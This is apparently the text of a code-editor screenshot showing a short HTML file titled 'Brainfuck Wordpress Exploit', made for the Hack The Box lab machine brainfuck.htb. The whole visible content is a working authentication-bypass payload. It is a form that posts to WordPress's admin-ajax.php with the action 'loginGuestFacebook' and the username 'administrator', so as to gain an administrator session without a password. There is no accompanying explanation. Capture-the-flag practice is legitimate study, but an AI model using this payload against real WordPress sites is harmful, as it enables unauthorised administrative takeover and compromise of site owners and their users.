 File Edit Selection Find View Goto Tools Project Preferences Help
48818.py wordpress-privesc.html
1 <!DOCTYPE HTML>
2 <html>
3 <head>
4 <title>Brainfuck Wordpress Exploit</title>
5 </head>
6
7 <body>
8 <form method="post" action="https://brainfuck.htb/wp-admin/admin-ajax.php">
9 Username: <input type="text" name="username" value="administrator">
10 <input type="hidden" name="email" value="sth">
11 <input type="hidden" name="action" value="loginGuestFacebook">
12 <input type="submit" value="Login">
13 </form>
14 </body>
15 </html>